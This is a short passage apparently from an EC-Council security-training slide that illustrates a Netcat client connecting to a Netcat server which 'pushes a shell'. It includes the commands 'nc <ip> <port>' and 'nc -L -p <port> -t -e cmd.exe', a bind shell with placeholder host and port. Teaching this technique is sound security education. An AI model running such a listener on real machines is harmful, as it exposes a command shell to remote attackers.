 Connect to the Netcat server
Server pushes a “shell” to the client
Netcat client
Netcat server
C:> nc <ip> <port>
C:> nc –L –p <port> –t –e cmd.exe
Copyright © by EC-Council
All rights reserved. Reproduction is strictly prohibited